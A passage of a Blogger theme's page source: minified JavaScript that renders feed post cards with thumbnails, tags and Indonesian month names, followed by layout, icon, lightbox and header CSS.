Array;g[1]="Januari",g[2]="Februari",g[3]="Maret",g[4]="April",g[5]="Mei",g[6]="Juni",g[7]="Juli",g[8]="Agustus",g[9]="September",g[10]="Oktober",g[11]="November",g[12]="Desember",tt=r.category&&r.category.map(function(c){return '<a href="/search/label/'+encodeURIComponent(c.term)+'?&max-results=20" rel="tag">'+c.term+'</a>'})||"";document.write('<div class="deoxaXML-left1">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailscard1&&document.write('<a href="'+n+'"><div class="overlay-card1"><img width="'+thumb_widthcard1+'" height="'+thumb_heightcard1+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write(''+(tt?'<div class="card-body"><div class="posttag">'+tt.join(' ')+'</div><h3><a href="'+n+'">'+m+'</a></h3><time datetime="'+p+'">'+f+' '+g[+_]+' '+w+'</time></div>':"")+'');var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="deoxaXML-right1">'),document.write('<ul>');for(var e=1;e<numposts2card1;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2card1+"-h"+thumb_height2card1+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),tt=r.category&&r.category.map(function(c){return '<a href="/search/label/'+encodeURIComponent(c.term)+'?&max-results=20" rel="tag">'+c.term+'</a>'})||"";1==showpostthumbnails2card1&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-card1"><img width="'+thumb_width2card1+'" height="'+thumb_height2card1+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write(''+(tt?'<div class="card-body"><div class="posttag">'+tt.join(' ')+'</div><h3><a href="'+n+'">'+m+'</a></h3><time datetime="'+p+'">'+f+' '+g[+_]+' '+w+'</time></div>':"")+'');var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")}
var numpostscard1=1,numposts2card1=4,showpostthumbnailscard1=!0,showpostthumbnails2card1=!0,numchars=150,thumb_widthcard1=300,thumb_heightcard1=168,thumb_width2card1=300,thumb_height2card1=168,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrxqFguHTbWF5BMdPJc94kl1CljcrOwk94-92e2imQO8UHUSAeFPXkNgW6b8ixpo94wjeNEvMiwTqabio7Xq5DzIWUjjWXqQK70SdBjWd39tBDJmv355W0GDysDE2tUfeSyyDWj4rxwBpe/s1600/fixtemplates-com.jpg",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrxqFguHTbWF5BMdPJc94kl1CljcrOwk94-92e2imQO8UHUSAeFPXkNgW6b8ixpo94wjeNEvMiwTqabio7Xq5DzIWUjjWXqQK70SdBjWd39tBDJmv355W0GDysDE2tUfeSyyDWj4rxwBpe/s1600/fixtemplates-com.jpg";function labelthumbscard2(t){for(var e=0;e<numpostscard2;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthcard2+"-h"+thumb_heightcard2+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="Januari",g[2]="Februari",g[3]="Maret",g[4]="April",g[5]="Mei",g[6]="Juni",g[7]="Juli",g[8]="Agustus",g[9]="September",g[10]="Oktober",g[11]="November",g[12]="Desember",tt=r.category&&r.category.map(function(c){return '<a href="/search/label/'+encodeURIComponent(c.term)+'?&max-results=20" rel="tag">'+c.term+'</a>'})||"";document.write('<div class="deoxaXML-left2">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailscard2&&document.write('<a href="'+n+'"><div class="overlay-cardd2"><img width="'+thumb_widthcard2+'" height="'+thumb_heightcard2+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write(''+(tt?'<div class="card-body"><div class="posttag">'+tt.join(' ')+'</div><h3><a href="'+n+'">'+m+'</a></h3><time datetime="'+p+'">'+f+' '+g[+_]+' '+w+'</time></div>':"")+'');var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="deoxaXML-right2">'),document.write('<ul>');for(var e=1;e<numposts2card2;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2card2+"-h"+thumb_height2card2+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),tt=r.category&&r.category.map(function(c){return '<a href="/search/label/'+encodeURIComponent(c.term)+'?&max-results=20" rel="tag">'+c.term+'</a>'})||"";1==showpostthumbnails2card2&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-cardd2"><img width="'+thumb_width2card2+'" height="'+thumb_height2card2+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write(''+(tt?'<div class="card-body"><div class="posttag">'+tt.join(' ')+'</div><h3><a href="'+n+'">'+m+'</a></h3><time datetime="'+p+'">'+f+' '+g[+_]+' '+w+'</time></div>':"")+'');var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")}
var numpostscard2=1,numposts2card2=5,showpostthumbnailscard2=!0,showpostthumbnails2card2=!0,numchars=150,thumb_widthcard2=700,thumb_heightcard2=427,thumb_width2card2=100,thumb_height2card2=125,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrxqFguHTbWF5BMdPJc94kl1CljcrOwk94-92e2imQO8UHUSAeFPXkNgW6b8ixpo94wjeNEvMiwTqabio7Xq5DzIWUjjWXqQK70SdBjWd39tBDJmv355W0GDysDE2tUfeSyyDWj4rxwBpe/s1600/fixtemplates-com.jpg",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrxqFguHTbWF5BMdPJc94kl1CljcrOwk94-92e2imQO8UHUSAeFPXkNgW6b8ixpo94wjeNEvMiwTqabio7Xq5DzIWUjjWXqQK70SdBjWd39tBDJmv355W0GDysDE2tUfeSyyDWj4rxwBpe/s1600/fixtemplates-com.jpg";function labelthumbsvideo(t){for(var e=0;e<numpostsvideo;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthvideo+"-h"+thumb_heightvideo+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="Januari",g[2]="Februari",g[3]="Maret",g[4]="April",g[5]="Mei",g[6]="Juni",g[7]="Juli",g[8]="Agustus",g[9]="September",g[10]="Oktober",g[11]="November",g[12]="Desember",tt=r.category&&r.category.map(function(c){return '<a href="/search/label/'+encodeURIComponent(c.term)+'?&max-results=20" rel="tag">'+c.term+'</a>'})||"";document.write('<div id="deoxaXML-leftvideo">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailsvideo&&document.write('<a href="'+n+'"><div class="overlay-video"><img width="'+thumb_widthvideo+'" height="'+thumb_heightvideo+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write(''+(tt?'<div class="card-body"><div class="posttag">'+tt.join(' ')+'</div><h3><a href="'+n+'">'+m+'</a></h3><time datetime="'+p+'">'+f+' '+g[+_]+' '+w+'</time></div>':"")+'');var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div id="deoxaXML-righttVideo">'),document.write('<ul>');for(var e=1;e<numposts2video;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2video+"-h"+thumb_height2video+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),tt=r.category&&r.category.map(function(c){return '<a href="/search/label/'+encodeURIComponent(c.term)+'?&max-results=20" rel="tag">'+c.term+'</a>'})||"";1==showpostthumbnails2video&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-video"><img width="'+thumb_width2video+'" height="'+thumb_height2video+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write(''+(tt?'<div class="card-body"><div class="posttag">'+tt.join(' ')+'</div><h3><a href="'+n+'">'+m+'</a></h3><time datetime="'+p+'">'+f+' '+g[+_]+' '+w+'</time></div>':"")+'');var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")}
var numpostsvideo=1,numposts2video=5,showpostthumbnailsvideo=!0,showpostthumbnails2video=!0,numchars=150,thumb_widthvideo=800,thumb_heightvideo=460,thumb_width2video=130,thumb_height2video=86,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrxqFguHTbWF5BMdPJc94kl1CljcrOwk94-92e2imQO8UHUSAeFPXkNgW6b8ixpo94wjeNEvMiwTqabio7Xq5DzIWUjjWXqQK70SdBjWd39tBDJmv355W0GDysDE2tUfeSyyDWj4rxwBpe/s1600/fixtemplates-com.jpg",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrxqFguHTbWF5BMdPJc94kl1CljcrOwk94-92e2imQO8UHUSAeFPXkNgW6b8ixpo94wjeNEvMiwTqabio7Xq5DzIWUjjWXqQK70SdBjWd39tBDJmv355W0GDysDE2tUfeSyyDWj4rxwBpe/s1600/fixtemplates-com.jpg";function labelthumbsfoto(t){for(var e=0;e<numpostsfoto;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthdfoto+"-h"+thumb_heightfoto+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="Januari",g[2]="Februari",g[3]="Maret",g[4]="April",g[5]="Mei",g[6]="Juni",g[7]="Juli",g[8]="Agustus",g[9]="September",g[10]="Oktober",g[11]="November",g[12]="Desember",tt=r.category&&r.category.map(function(c){return '<a href="/search/label/'+encodeURIComponent(c.term)+'?&max-results=20" rel="tag">'+c.term+'</a>'})||"";document.write('<div class="deoxaXML-leftfoto">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailsdfoto&&document.write('<a href="'+n+'"><div class="overlay-foto"><img width="'+thumb_widthdfoto+'" height="'+thumb_heightfoto+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write(''+(tt?'<div class="card-body"><div class="posttag">'+tt.join(' ')+'</div><h3><a href="'+n+'">'+m+'</a></h3><time datetime="'+p+'">'+f+' '+g[+_]+' '+w+'</time></div>':"")+'');var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="deoxaXML-rightfoto">'),document.write('<ul>');for(var e=1;e<numposts2foto;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2foto+"-h"+thumb_height2foto+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),tt=r.category&&r.category.map(function(c){return '<a href="/search/label/'+encodeURIComponent(c.term)+'?&max-results=20" rel="tag">'+c.term+'</a>'})||"";1==showpostthumbnails2foto&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-foto"><img width="'+thumb_width2foto+'" height="'+thumb_height2foto+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write(''+(tt?'<div class="card-body"><div class="posttag">'+tt.join(' ')+'</div><h3><a href="'+n+'">'+m+'</a></h3><time datetime="'+p+'">'+f+' '+g[+_]+' '+w+'</time></div>':"")+'');var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")}
var numpostsfoto=1,numposts2foto=6,showpostthumbnailsdfoto=!0,showpostthumbnails2foto=!0,numchars=150,thumb_widthdfoto=750,thumb_heightfoto=378,thumb_width2foto=370,thumb_height2foto=187,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrxqFguHTbWF5BMdPJc94kl1CljcrOwk94-92e2imQO8UHUSAeFPXkNgW6b8ixpo94wjeNEvMiwTqabio7Xq5DzIWUjjWXqQK70SdBjWd39tBDJmv355W0GDysDE2tUfeSyyDWj4rxwBpe/s1600/fixtemplates-com.jpg",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrxqFguHTbWF5BMdPJc94kl1CljcrOwk94-92e2imQO8UHUSAeFPXkNgW6b8ixpo94wjeNEvMiwTqabio7Xq5DzIWUjjWXqQK70SdBjWd39tBDJmv355W0GDysDE2tUfeSyyDWj4rxwBpe/s1600/fixtemplates-com.jpg";function labelthumbsfotopopuler(t){for(var e=0;e<numpostsfotopopuler;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthdfotopopuler+"-h"+thumb_heightfotopopuler+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="Januari",g[2]="Februari",g[3]="Maret",g[4]="April",g[5]="Mei",g[6]="Juni",g[7]="Juli",g[8]="Agustus",g[9]="September",g[10]="Oktober",g[11]="November",g[12]="Desember",tt=r.category&&r.category.map(function(c){return '<a href="/search/label/'+encodeURIComponent(c.term)+'?&max-results=20" rel="tag">'+c.term+'</a>'})||"";document.write('<div class="deoxaXML-leftfotopopuler">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailsdfotopopuler&&document.write('<a href="'+n+'"><div class="overlay-fotopopuler"><img width="'+thumb_widthdfotopopuler+'" height="'+thumb_heightfotopopuler+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write(''+(tt?'<div class="card-body"><div class="posttag">'+tt.join(' ')+'</div><h3><a href="'+n+'">'+m+'</a></h3><time datetime="'+p+'">'+f+' '+g[+_]+' '+w+'</time></div>':"")+'');var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="deoxaXML-rightfotopopuler">'),document.write('<ul>');for(var e=1;e<numposts2fotopopuler;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2fotopopuler+"-h"+thumb_height2fotopopuler+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),tt=r.category&&r.category.map(function(c){return '<a href="/search/label/'+encodeURIComponent(c.term)+'?&max-results=20" rel="tag">'+c.term+'</a>'})||"";1==showpostthumbnails2fotopopuler&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-fotopopuler"><img width="'+thumb_width2fotopopuler+'" height="'+thumb_height2fotopopuler+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write(''+(tt?'<div class="card-body"><div class="posttag">'+tt.join(' ')+'</div><h3><a href="'+n+'">'+m+'</a></h3><time datetime="'+p+'">'+f+' '+g[+_]+' '+w+'</time></div>':"")+'');var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")}
var numpostsfotopopuler=1,numposts2fotopopuler=5,showpostthumbnailsdfotopopuler=!0,showpostthumbnails2fotopopuler=!0,numchars=150,thumb_widthdfotopopuler=202,thumb_heightfotopopuler=260,thumb_width2fotopopuler=202,thumb_height2fotopopuler=260,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrxqFguHTbWF5BMdPJc94kl1CljcrOwk94-92e2imQO8UHUSAeFPXkNgW6b8ixpo94wjeNEvMiwTqabio7Xq5DzIWUjjWXqQK70SdBjWd39tBDJmv355W0GDysDE2tUfeSyyDWj4rxwBpe/s1600/fixtemplates-com.jpg",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrxqFguHTbWF5BMdPJc94kl1CljcrOwk94-92e2imQO8UHUSAeFPXkNgW6b8ixpo94wjeNEvMiwTqabio7Xq5DzIWUjjWXqQK70SdBjWd39tBDJmv355W0GDysDE2tUfeSyyDWj4rxwBpe/s1600/fixtemplates-com.jpg";
//]]> </script>
<style id='template-skin-1' type='text/css'><!--
body#layout::before { content:"Channels ID"; font-family:"Roboto"; position:absolute; right:10px; top:10px; color:#fff; font-size:18px; font-weight:700; background:#2196f3; padding:5px 15px; border-radius:24px; }
body#layout .widget-content { background:#2196f3 !important; box-shadow:none !important; }
body#layout .widget-content a { background:#3357a7; width:30px; height:30px; color:#fff !important; text-align:center; border-radius:50%; display:block; text-decoration:none !important; line-height:30px; font-weight:700; }
body#layout .section h4 { font-size:15px !important; margin:10px 0 0 0 !important; }
body#layout div.layout-title { height:24px; overflow:hidden; color:#fff !important; }
body#layout .draggable-widget .widget-wrap2 { background:#2196f3 !important; }
body#layout div.section { background:#f6f8fc !important; border:none !important; }
body#layout div.layout-widget-description { color:#fff !important; font-style:italic; }
body#layout { background:#f0f0f0 !important; border:1px solid #f6f8fc !important; }
body#layout .add_widget { padding:5px !important; background:#f6f8fc; border-radius:24px; border:1px solid #e9ebee !important; }
body#layout .add_widget a { color:#000 !important; font-size:13px !important; text-decoration:none !important; margin-left:10px !important; }
body#layout #popular-sidebar,body#layout #HTML3,body#layout #popular-sidebar2,body#layout #HTML10,body#layout ul,body#layout #HTML11,body#layout li.pencariancepat,body#layout #carousel,body#layout .stories-container,body#layout #PopularPosts7 { display:none; }
body#layout #top-menu,body#layout #bottom-ads { clear:both; }
body#layout #main { width:59.98%; float:left; }
body#layout #logo-header { float:left; width:30%; }
body#layout #explore { float:right; width:59.97%; }
body#layout #top-gadget,body#layout #content-wrapper { display:block; overflow:hidden; }
body#layout #sticky-sidebar { float:right; width:35%; }
body#layout #sidebar-ads { float:right; width:28%; }
body#layout #footer-section { clear:both; }
body#layout #footer-left { width:59.96%; float:left; }
body#layout #footer-right { width:30%; float:right; }
--></style>
<style id='page-skin-1' type='text/css'><!--
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0; padding:0; border:0; /*font-size:100%; */
font:inherit; vertical-align:baseline}
img { vertical-align:middle; width:auto; height:auto; max-width:100%; }
img:hover,a.slider-image:hover { transition:all .2s ease; filter:contrast(120%); }
.separator a { border:none !important; margin:0 !important; }
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section { display:block; }
body { background:#edf1f8; color:#000; font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif; font-size:16px; line-height:1.3; text-rendering:optimizeSpeed; transition:all 0.31s ease 0s; display:block; }
* { margin:0; padding:0; text-decoration:none; }
html { display:block; }
blockquote,q { quotes:none; }
blockquote::before,blockquote::after,q::before,q::after { content:&#39; &#39; ; content:none; }
table { border-collapse:collapse; border-spacing:0; }
a { color:#2196f3; vertical-align:baseline; outline:0; transition:all .2s ease; }
/* Blogger CSS Reset */
html { scroll-behavior:smooth; }
.section,.widget { margin:0; padding:0; }
i { font-style:italic; }
b { font-weight:700; }
u { border-bottom:1px solid; }
*,*:before,*:after { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
@keyframes Gradient {
0% { background-position:0 50%; } 50% { background-position:100% 50%; } 100% { background-position:0 50%; }
}
.navbar,.blog-feeds,.feed-links,#backlinks-container,.blog-mobile-link { display:none; }
/*Font Awesome*/
@font-face { font-family:FontAwesome; src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0); src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg'); font-weight:400; font-style:normal; }
/*Icon*/
.fa { display:inline-block; font:normal normal normal 14px/1 FontAwesome; font-size:inherit; text-rendering:auto; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; transform:translate(0,0); }
.fa-plus::before { content:"\f067"; }
.fa-minus::before { content:"\f068"; }
.fa-star:before { content:"\f005"; }
.fa-facebook:before { content:"\f09a"; }
.fa-twitter:before { content:"\f099"; }
.fa-youtube:before { content:"\f167"; }
.fa-search:before { content:"\f002"; }
.fa-home:before { content:"\f015"; }
.fa-angle-left:before { content:"\f104"; }
.fa-angle-right:before { content:"\f105"; }
.fa-chevron-left:before { content:"\f053"; }
.fa-chevron-right:before { content:"\f054"; }
.fa-commenting:before { content:"\f27a"; }
.fa-comments:before { content:"\f086"; }
.fa-comment:before { content:"\f075"; }
.fa-whatsapp:before { content:"\f232"; }
.fa-copy::before,.fa-files-o::before { content:"\f0c5"; }
.fa-star-o:before { content:"\f006"; }
.fa-quote-left:before { content:"\f10d"; }
.fa-quote-right:before { content:"\f10e"; }
.fa-instagram:before { content:"\f16d"; }
.fa-pinterest:before { content:"\f0d2"; }
.fa-youtube-play:before { content:"\f16a"; }
.fa-chevron-up:before { content:"\f077"; }
.fa-commenting:before { content:"\f27a"; }
.fa-commenting-o:before { content:"\f27b"; }
.fa-caret-down:before { content:"\f0d7"; }
.fa-thumb-tack:before { content:"\f08d"; }
.fa-angle-up:before { content:"\f106"; }
.fa-newspaper-o:before { content:"\f1ea"; }
.fa-heart:before { content:"\f004"; }
.fa-rss:before { content:"\f09e"; }
.fa-file-text:before { content:"\f15c"; }
.fa-share-alt:before { content:"\f1e0"; }
.fa-heart-o:before { content:"\f08a"; }
.fa-clock-o:before { content:"\f017"; }
.fa-certificate:before { content:"\f0a3"; }
.fa-check:before { content:"\f00c"; }
.fixtemplates { font-size:1px; position:absolute; color:transparent; }
.lighter,.lighter * { transition:all 0.31s ease 0s; }
.lighter { position:fixed; top:0; bottom:0; left:0; right:0; z-index:400000; opacity:1; }
.lighter.fade { opacity:0; }
.lighter.fade .lighter-container { transform:scale(.5); }
.lighter img { width:100%; height:100%; }
.lighter .lighter-overlay { background:rgba(0,0,0,.75); height:100%; width:100%; }
.lighter .lighter-container { background:white; position:absolute; z-index:400000; top:50%; left:50%; right:50%; bottom:50%; box-shadow:0 2px 8px rgba(0,0,0,.5); }
.lighter .lighter-container .lighter-close { top:0; right:0; width:30px; height:30px; margin:-15px; line-height:30px; font-size:16pt; font-family:Helvetica,Arial,serif; }
.lighter .lighter-container .lighter-next { display:none; right:40px; top:50%; width:40px; height:40px; margin:-20px 0; line-height:34px; font-size:32pt; font-family:Times,serif; }
.lighter .lighter-container .lighter-prev { display:none; left:40px; top:50%; width:40px; height:40px; margin:-20px; line-height:24pt; font-size:34px; font-family:Times,serif; }
.lighter .lighter-container .lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close { cursor:pointer; position:absolute; z-index:800000; text-align:center; border-radius:40px; color:rgba(255,255,255,.8); background:rgba(255,0,0,.6); }
.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover { color:white; text-decoration:none; background:rgba(255,0,0,.9); }
.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active { color:white; background:rgba(0,0,0,.6); }
.SEO { font-size:1px; color:transparent; position:absolute; }
.quickedit,.edit-post,.item-control,.post-footer,.icon-action,.read-more-snippet { display:none; }
textarea:focus,input:focus { outline:none; }
*:focus { outline:none; }
.post-body .separator a,.post-body .separator span { margin-left:0 !important; }
.separator { clear:none !important; }
.separator img { width:100%; height:auto; border-radius:8px; }
.separator a::after { display:none !important; }
.separator a { display:inherit !important; }
.post-body iframe { border-radius:8px; }
.tr-caption-container { margin:0 !important; width:100%; position:relative; }
.tr-caption { width:100%; font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif; font-size:14px; text-align:left !important; line-height:1.4; padding:10px 0; color:#999; }
blockquote { font-style:italic; padding:12px 0 0 24px; border-left:1px solid #e9ebee; margin:0; border-top:1px solid #e9ebee; }
blockquote:before { content:"\f10d"; margin:0 5px 0 0; font-family:FontAwesome; color:#d00; }
blockquote:after { content:"\f10e"; margin:0 0 0 5px; font-family:FontAwesome; color:#d00; }
.post-body ul,.post-body ol { padding:0 40px; }
.tr-caption-container img { border-radius:8px; height:auto; width:100%; }
iframe { width:100%; }
.tr-caption-container a { display:block !important; padding:0 !important; width:100%; }
.tr-caption-container a::after { display:none !important; }
h2 a { color:#000; }
/*CSS*/
header { background:#fff; width:100%; position:relative; z-index:9; }
header a { text-decoration:none; }
#in-header { overflow:hidden; width:auto; max-width:1140px; margin:0 auto; height:74px; padding:0 20px; box-sizing:border-box; }
#logo-header { width:auto; max-width:500px; margin:auto; }
#Header1_headerimg { width:auto; max-height:44px; margin:15px auto; height:auto; }
.tglhariini { width:auto; position:fixed; top:17px; left:80px; height:40px; }
.hari { display:block; font-weight:700; margin:3px 0 -2px 0; }
